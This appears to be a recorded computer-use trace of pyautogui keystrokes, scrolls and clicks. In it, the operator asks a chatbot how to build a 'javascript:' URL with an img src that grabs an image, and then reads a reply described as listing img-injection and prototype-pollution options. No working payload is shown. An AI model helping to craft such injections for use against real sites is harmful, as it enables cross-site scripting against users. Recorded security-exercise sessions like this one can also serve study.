
pyautogui.write('javascript:')

pyautogui.write(' how to add img src to this so it grabs image using pse')

pyautogui.write('ags')
pyautogui.press('Return')

# Step: Read ChatGPT's answer listing img injection and prototype-pollution options
pyautogui.scroll(-3, 600, 424)

pyautogui.scroll(-6, 612, 398)

pyautogui.scroll(-7, 681, 408)

pyautogui.scroll(-1, 646, 609)

pyautogui.moveTo(587, 327); pyautogui.dragTo(650, 325)
pyautogui.doubleClick(723, 328)
pyautogui.click(613, 636)

pyautogui.scroll(-4, 614, 636)
# Step: Send the 'so it has to be javascript' follow-up, read the reply, and quote its javascript:CODE line
pyautogui.write('so it has to be javascrip')

pyautogui.write('t:src')

pyautogui.press('Return')

pyautogui.scroll(-2, 594, 471)
